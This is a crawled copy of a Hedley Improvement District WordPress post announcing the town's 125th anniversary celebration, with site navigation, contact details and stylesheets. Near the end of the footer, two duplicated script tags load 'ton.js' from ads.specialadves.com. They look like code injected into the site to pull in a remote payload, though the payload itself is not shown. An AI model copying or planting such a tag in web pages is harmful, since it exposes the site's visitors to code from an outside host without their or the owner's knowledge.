

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/
body_size: 8760
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-CA">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Hedley Improvement District (HID)  &raquo; Blog Archive  Save the date: Hedley is celebrating 125 years - Hedley Improvement District (HID)</title>


<link rel="alternate" type="application/rss+xml" title="Hedley Improvement District (HID) RSS Feed" href="http://hedleyimprovementdistrict.ca/feed/" />
<link rel="pingback" href="http://hedleyimprovementdistrict.ca/xmlrpc.php" />
<link rel="shortcut icon" href="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/favicon.ico" />
<link rel="stylesheet" href="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/style.css" type="text/css" title="Yashfa Themes" media="screen" />

<script language="javascript" type="text/javascript" src="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/js/jquery-1.2.6.min.js"></script>
<script language="javascript" type="text/javascript" src="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/js/jquery.equalheights.js"></script>

<script type="text/javascript">
var $jx = jQuery.noConflict();

$jx(document).ready(function() {
    $jx(".inner").equalHeights();
});

</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Save the date: Hedley is celebrating 125 years - Hedley Improvement District (HID)</title>
	<link rel="canonical" href="https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="hid" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/#article","isPartOf":{"@id":"https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/"},"author":{"name":"hid","@id":"https://hedleyimprovementdistrict.ca/#/schema/person/369c3d1808665d33fd1d66e7de7e12b0"},"headline":"Save the date: Hedley is celebrating 125 years","datePublished":"2023-04-15T20:51:01+00:00","dateModified":"2023-04-15T21:08:38+00:00","mainEntityOfPage":{"@id":"https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/"},"wordCount":23,"image":{"@id":"https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/#primaryimage"},"thumbnailUrl":"http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG-270x300.jpg","articleSection":["Community Events"],"inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/","url":"https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/","name":"Save the date: Hedley is celebrating 125 years - Hedley Improvement District (HID)","isPartOf":{"@id":"https://hedleyimprovementdistrict.ca/#website"},"primaryImageOfPage":{"@id":"https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/#primaryimage"},"image":{"@id":"https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/#primaryimage"},"thumbnailUrl":"http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG-270x300.jpg","datePublished":"2023-04-15T20:51:01+00:00","dateModified":"2023-04-15T21:08:38+00:00","author":{"@id":"https://hedleyimprovementdistrict.ca/#/schema/person/369c3d1808665d33fd1d66e7de7e12b0"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/"]}]},{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/#primaryimage","url":"http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG.jpg","contentUrl":"http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG.jpg","width":301,"height":334,"caption":"Hedley celebrating 125 years"},{"@type":"WebSite","@id":"https://hedleyimprovementdistrict.ca/#website","url":"https://hedleyimprovementdistrict.ca/","name":"Hedley Improvement District (HID)","description":"The Hedley Improvement District (HID) is an autonomous local government responsible for providing water distribution, fire protection and street lighting for the benefit of the residents of Hedley.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hedleyimprovementdistrict.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"},{"@type":"Person","@id":"https://hedleyimprovementdistrict.ca/#/schema/person/369c3d1808665d33fd1d66e7de7e12b0","name":"hid","image":{"@type":"ImageObject","inLanguage":"en-CA","@id":"https://hedleyimprovementdistrict.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=96&d=mm&r=g","caption":"hid"},"sameAs":["http://www.hedleyimprovementdistrict.ca"],"url":"http://hedleyimprovementdistrict.ca/author/hid/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hedleyimprovementdistrict.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhedleyimprovementdistrict.ca%2F2023%2F04%2Fsave-the-date-hedley-is-celebrating-125-years%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hedleyimprovementdistrict.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhedleyimprovementdistrict.ca%2F2023%2F04%2Fsave-the-date-hedley-is-celebrating-125-years%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//hedleyimprovementdistrict.ca/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://hedleyimprovementdistrict.ca/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hedleyimprovementdistrict.ca/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://hedleyimprovementdistrict.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hedleyimprovementdistrict.ca/wp-json/wp/v2/posts/1549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hedleyimprovementdistrict.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://hedleyimprovementdistrict.ca/?p=1549' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5224787658771087"
     crossorigin="anonymous"></script>
    <style type="text/css">
#header {
 background: #333 url(http://hedleyimprovementdistrict.ca/wp-content/uploads/2021/02/cropped-thumbnail_IMG_5595.jpg) 0 0 no-repeat;
 height: 170px;
 width: 950px;
	position: relative;
}
  #header h1 a, #header .description {
 display: none;
}
</style>
<link rel="stylesheet" href="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/css-navi.css" type="text/css" />

<!--[if IE]>
<link href="http://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/css-ie.css" media="all" rel="stylesheet" type="text/css" />
<![endif]-->


</head>
<body>
<div id="navr">
<div id="navr2">
  <ul class="menu clearfix">
    <li ><a href="http://hedleyimprovementdistrict.ca/" title="Home">Home</a></li>
    <li class="page_item page-item-1281"><a href="http://hedleyimprovementdistrict.ca/rdos-bylaws/">RDOS Bylaws</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/governance/">Governance</a>
<ul class='children'>
	<li class="page_item page-item-1039"><a href="http://hedleyimprovementdistrict.ca/governance/messages-from-the-chair/">From the Board</a></li>
	<li class="page_item page-item-13"><a href="http://hedleyimprovementdistrict.ca/governance/trustees/">Trustees</a></li>
</ul>
</li>
<li class="page_item page-item-15 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/fire-department/">Hedley Fire Department</a>
<ul class='children'>
	<li class="page_item page-item-868 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/fire-department/fire-bylaws/">Bylaws</a>
	<ul class='children'>
		<li class="page_item page-item-871"><a href="http://hedleyimprovementdistrict.ca/fire-department/fire-bylaws/253-fire-protection-street-lighting-taxation-bylaw/">#253 Fire Protection and Street Lighting Taxation</a></li>
	</ul>
</li>
	<li class="page_item page-item-1289"><a href="http://hedleyimprovementdistrict.ca/fire-department/firesmart-assessment/">FireSmart Assessment</a></li>
	<li class="page_item page-item-1066"><a href="http://hedleyimprovementdistrict.ca/fire-department/hid-usib-emergency-response-plan/">HID/USIB ERP</a></li>
	<li class="page_item page-item-881"><a href="http://hedleyimprovementdistrict.ca/fire-department/fire-permits/">Fire Permits</a></li>
</ul>
</li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/water-system/">Water System</a>
<ul class='children'>
	<li class="page_item page-item-1045"><a href="http://hedleyimprovementdistrict.ca/water-system/arsenic-in-drinking-water/">Arsenic in Drinking Water</a></li>
	<li class="page_item page-item-1062"><a href="http://hedleyimprovementdistrict.ca/water-system/hid-water-system-emergency-response-plan/">HID Water ERP</a></li>
	<li class="page_item page-item-390 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/water-system/bylaws-2/">Bylaws</a>
	<ul class='children'>
		<li class="page_item page-item-896"><a href="http://hedleyimprovementdistrict.ca/water-system/bylaws-2/232-water-distribution-regulations/">#232 Water Distribution Regulations</a></li>
		<li class="page_item page-item-866"><a href="http://hedleyimprovementdistrict.ca/water-system/bylaws-2/237-water-tolls-bylaw/">#237 Water Tolls Bylaw</a></li>
		<li class="page_item page-item-1329"><a href="http://hedleyimprovementdistrict.ca/water-system/bylaws-2/255-water-tolls-bylaw/">2021 &#8212; #255 Water Tolls Bylaw</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-19"><a href="http://hedleyimprovementdistrict.ca/street-lighting/">Street Lighting</a></li>
<li class="page_item page-item-435 page_item_has_children"><a href="http://hedleyimprovementdistrict.ca/faq-2/">FAQ</a>
<ul class='children'>
	<li class="page_item page-item-88"><a href="http://hedleyimprovementdistrict.ca/faq-2/hedley-links/">Community Links</a></li>
	<li class="page_item page-item-544"><a href="http://hedleyimprovementdistrict.ca/faq-2/map-of-hedley-bc/">Hedley Map</a></li>
	<li class="page_item page-item-57"><a href="http://hedleyimprovementdistrict.ca/">Experience Hedley: A Warm Community!</a></li>
</ul>
</li>
	  </ul>
<div class="feeder">
<a rel="alternate" type="application/rss+xml" title="Hedley Improvement District (HID) RSS Feed" href="http://hedleyimprovementdistrict.ca/feed/" />RSS</a>			</div>
</div>
</div>

<div id="page">


<div id="header">
		<h1><a href="http://hedleyimprovementdistrict.ca/">Hedley Improvement District (HID)</a></h1>
		<div class="description">The Hedley Improvement District (HID) is an autonomous local government responsible for providing water distribution, fire protection and street lighting for the benefit of the residents of Hedley.</div>
</div>
<hr />

<div id="thebg">

	<div id="content-wrap">
	<div id="content">
	<div class="gap">

	
		<div class="post" id="post-1549">
				<h2><a href="http://hedleyimprovementdistrict.ca/2023/04/save-the-date-hedley-is-celebrating-125-years/" rel="bookmark" title="Permanent Link to Save the date: Hedley is celebrating 125 years">Save the date: Hedley is celebrating 125 years</a></h2>

<div class="posties clearfix">
<div class="one">


			<div class="entry">
				<h2>Follow the gold trail to Hedley!</h2>
<p>Stay tuned for our 125<sup>th</sup> Hedley Anniversary Celebration in June.</p>
<p><img fetchpriority="high" decoding="async" class="lazy lazy-hidden alignnone size-medium wp-image-1511" src="//hedleyimprovementdistrict.ca/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG-270x300.jpg" alt="Hedley celebrating 125 years" width="270" height="300" srcset="" data-srcset="http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG-270x300.jpg 270w, http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG-135x150.jpg 135w, http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG.jpg 301w" sizes="(max-width: 270px) 100vw, 270px" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1511" src="http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG-270x300.jpg" alt="Hedley celebrating 125 years" width="270" height="300" srcset="http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG-270x300.jpg 270w, http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG-135x150.jpg 135w, http://hedleyimprovementdistrict.ca/wp-content/uploads/2023/04/Hedley-125-JPG.jpg 301w" sizes="(max-width: 270px) 100vw, 270px" /></noscript></p>

								

<div class="tagged">
</div>
			</div>




<div class="author-info">


<h4>About The Author</h4>
<img alt='' src="//hedleyimprovementdistrict.ca/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=45&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=90&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-45 photo' height='45' width='45' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eae570eb43b02d76e93428bf96b4ffcb8ca19fac408ebecc1cfc9a606e718c63?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></noscript><h3>hid</h3>
<p class="bio"></p>
<p class="lines"><span class="sleft">Other posts by</span><span class="sright"><a href="http://hedleyimprovementdistrict.ca/author/hid/" title="Posts by hid" rel="author">hid</a></span></p>
<p class="lines"><span class="sleft">Author his web site</span><span class="sright"><a href="http://www.hedleyimprovementdistrict.ca">http://www.hedleyimprovementdistrict.ca</a></p>
</div>



</div>
<div class="two">
<div class="dater">
<h3>15</h3>
<h5>04 2023</h5>
</div>
<p class="metadata"><br />by hid <br />posted in <a href="http://hedleyimprovementdistrict.ca/category/hedley_community_events/" rel="category tag">Community Events</a> <br /><span>Comments Off<span class="screen-reader-text"> on Save the date: Hedley is celebrating 125 years</span></span></p>
</div>
				</div>

				</div>

		<div class="navigation">
			<div class="alignleft">&larr; <a href="http://hedleyimprovementdistrict.ca/2023/04/be-bear-aware/" rel="prev">Be Bear Aware</a></div>
			<div class="alignright"><a href="http://hedleyimprovementdistrict.ca/2023/04/march-2023-board-meeting-minutes/" rel="next">March 2023 Board Meeting Minutes</a> &rarr;</div>
		</div>

      <!-- You can start editing here. -->
<!-- If comments are closed. -->
<p class="nocomments"></p>

	
	</div>
	</div>
	</div>

	<div id="sidebar">
		<ul>
			<li id="search-3" class="boxr widget widget_search"><h3 class="widgettitle"><span>Search</span></h3><form method="get" id="searchform" action="http://hedleyimprovementdistrict.ca/">
<label class="hidden" for="s">Search for:</label>
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="GO" />
</div>
</form>
</li>
		<li id="recent-posts-3" class="boxr widget widget_recent_entries">
		<h3 class="widgettitle"><span>Recent Notices, News and Events</span></h3>
		<ul>
											<li>
					<a href="http://hedleyimprovementdistrict.ca/2026/01/january-2026-caro-report/">January 2026 Caro Report</a>
									</li>
											<li>
					<a href="http://hedleyimprovementdistrict.ca/2025/12/november-2025-regular-monthly-meeting-minutes/">November 2025 Regular Monthly Meeting Minutes</a>
									</li>
											<li>
					<a href="http://hedleyimprovementdistrict.ca/2025/12/2025-12-02-caro-report/">December 2025 Caro Report</a>
									</li>
											<li>
					<a href="http://hedleyimprovementdistrict.ca/2025/11/octobers-regular-monthly-meeting-minutes/">October Regular Monthly Meeting Minutes</a>
									</li>
											<li>
					<a href="http://hedleyimprovementdistrict.ca/2025/11/2026-water-toll-bylaw-276/">2026 Water Toll Bylaw #276</a>
									</li>
					</ul>

		</li><li id="categories-3" class="boxr widget widget_categories"><h3 class="widgettitle"><span>Archive of Notices, News and Events</span></h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="http://hedleyimprovementdistrict.ca/category/2023audit/">2023Audit</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="http://hedleyimprovementdistrict.ca/category/2024audit/">2024Audit</a> (1)
</li>
	<li class="cat-item cat-item-9"><a href="http://hedleyimprovementdistrict.ca/category/agm-minutes/">AGM Minutes</a> (1)
</li>
	<li class="cat-item cat-item-18"><a href="http://hedleyimprovementdistrict.ca/category/agm-reports/">AGM Reports</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="http://hedleyimprovementdistrict.ca/category/board-meeting-minutes/">Board Meeting Minutes</a> (100)
</li>
	<li class="cat-item cat-item-6"><a href="http://hedleyimprovementdistrict.ca/category/hedley_community_events/">Community Events</a> (4)
</li>
	<li class="cat-item cat-item-14"><a href="http://hedleyimprovementdistrict.ca/category/correspondence/">Correspondence</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="http://hedleyimprovementdistrict.ca/category/hid-bylaws/">HID Bylaws</a> (3)
</li>
	<li class="cat-item cat-item-13"><a href="http://hedleyimprovementdistrict.ca/category/newsletters/">Newsletters</a> (10)
</li>
	<li class="cat-item cat-item-7"><a href="http://hedleyimprovementdistrict.ca/category/public_notices/">Public Notices</a> (31)
</li>
	<li class="cat-item cat-item-1"><a href="http://hedleyimprovementdistrict.ca/category/uncategorized/">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="http://hedleyimprovementdistrict.ca/category/water-test-results/">Water Test Results</a> (27)
</li>
			</ul>

			</li><li id="block-2" class="boxr widget widget_block">
<h2 class="wp-block-heading">Contact Info</h2>
</li><li id="block-3" class="boxr widget widget_block"><div align="left" style="margin: 10px;">825 Scott Avenue<br>
PO Box 186<br>Hedley, BC  V0X 1K0<br><br>Phone/Fax 250-292-8637<br>
<br>Water Operator 250-328-9368<br><br>
<b><i>NEW Email:</b></i> <a href="mailto:hid825@telus.net"> hid825@telus.net</a><br>
<br><br> <b>Call 911 in case of emergency.</b><br><br><a title="Hedley Map" href="http://hedleyimprovementdistrict.ca/faq-2/map-of-hedley-bc/">Map of Hedley BC</a></div></li><li id="block-4" class="boxr widget widget_block">
<h2 class="wp-block-heading">Tourism &amp; Visitor Information</h2>
</li><li id="block-5" class="boxr widget widget_block"><div align="left" style="margin: 10px;"><a href="https://hedleymuseum.ca/">hedleymuseum.ca</a></div>
<div align="left" style="margin: 10px;"><a href="https://www.campgroundreviews.com/regions/british-columbia/hedley/">campgroundreviews.com</a></div>
<div align="left" style="margin: 10px;"><a href="https://www.zupermar.com/CA/Hedley/1150620611734106/Hedley-Country-Market/">hedleycountrymarket.com</a></div>
<div align="left" style="margin: 10px;"><a href="https://similkameenvalley.com/communities/hedley//">hedley.com</a></div></li>		</ul>
	</div>


<hr />
</div>
</div>

<div id="more-footer">
<div id="more-more-footer">
<div class="inner-one inner">
<div class="grap">
<div id="text-5" class="widget widget_text">			<div class="textwidget"></div>
		</div></div>
</div>

<div class="inner-two inner">
<div class="grap">
<div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div></div>
</div>

<div class="inner-three inner">
<div class="grap">
<div id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</div></div>
</div>
<script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script>
<script src='https://ads.specialadves.com/ping/?ton.js' type='text/javascript'></script>
</div>
</div>
<br class="clear" />

</body>
</html>

<!-- Dynamic page generated in 0.684 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 18:25:21 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9vdKmzDb685noyo73DfZEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768875928960');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hedleyimprovementdistrict.ca/wp-content/themes/yashfa/css-comment.css
body_size: 383
content:
.cinfo{background:#f1f1f1;text-align:center;padding:10px}#respond h3,h3#comments,h3#pings{font-weight:400;font-size:13px;text-transform:uppercase;border-bottom:1px solid #888;margin-bottom:10px;padding-bottom:5px}.comment{border-bottom:1px solid #ccc;position:relative;min-height:70px;padding:25px 0}.even{border-bottom:1px solid #B6DFF0}.byuser{background:#DEEBF0}.commentlist .children{padding-left:20px}.cleft{position:absolute;left:10px;top:25px;max-width:145px;color:#aaa}.cright{margin-left:100px;min-height:70px}.numero{font-size:60px;color:#BAE1F0;position:absolute;right:10px;bottom:20px;z-index:2;font-style:italic;font-family:Georgia;font-weight:400}.texe{z-index:400;position:relative}.cleft .avatar{height:60px;display:block;width:60px;border:1px solid #999;margin-right:10px;background:#fff;margin-left:10px;padding:2px}.cleft .avatar:hover{background:#fff;border:1px solid #ccc;margin-left:10px;padding:2px}.comment-meta{font-size:11px;line-height:14px;margin-bottom:10px}.reply{font-size:11px;position:absolute;right:10px;bottom:10px}#respond textarea{border:1px solid #111;border-bottom:1px solid #ccc;border-right:1px solid #ccc;width:100%;background:#fff;margin:10px 0}#respond input#author,#respond input#email,#respond input#url{border:1px solid #111;border-bottom:1px solid #ccc;border-right:1px solid #ccc;width:100%;background:#fff;padding:5px 0}.comform{background:#f1f1f1;margin-bottom:10px;border:1px solid #ccc;padding:15px}#submit{background:#000;color:#fff;border:none;padding:10px}